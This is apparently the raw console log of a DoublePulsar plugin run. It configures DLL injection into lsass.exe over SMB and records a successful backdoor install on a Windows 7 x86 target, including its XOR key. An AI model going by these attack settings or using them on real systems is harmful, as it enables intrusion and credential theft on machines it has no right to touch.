 DllPayload c:\s.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xA92E48D
5
SMB Connection string is: Windows 7 Enterprise 7600
Target OS is: 7 x86
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded